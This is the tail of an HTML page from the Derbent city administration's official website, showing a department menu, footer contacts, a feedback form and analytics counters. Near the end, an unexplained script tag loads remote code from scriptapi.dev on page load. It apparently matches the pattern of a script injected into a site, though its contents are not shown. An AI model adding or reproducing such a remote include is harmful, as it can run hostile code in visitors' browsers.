						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="6b9176b40373198038cda0f6840441c7" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>